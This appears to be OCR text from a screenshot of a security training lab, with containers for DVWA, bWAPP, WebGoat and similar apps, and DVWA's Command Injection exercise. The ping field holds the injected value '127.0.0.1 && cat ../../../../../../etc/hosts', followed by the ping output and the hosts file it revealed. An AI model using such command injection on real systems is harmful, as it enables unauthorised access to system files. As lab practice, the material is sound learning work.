 Applications Vulnerability: Com... sysadmin@vm-ima... Thu 31 Oct, 13:40 sysadmin
Vulnerability: Comm
File Edit View
Not secure 192.168.13.25/vulnerabilities/exec/# M
sysadmin@vm-image
sysadmin@vm-image
Creating network
Creating beef-fra
Creating mutillid
Creating dvwa
Creating bwapp
Creating webgoatw
Creating webgoat-
sysadmin@vm-image
root@7ba1810c2bda
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat ../../../../../../etc/hosts Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.070 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.067 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.073 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.065/0.069/0.073/0.000 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 7ba1810c2bda
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/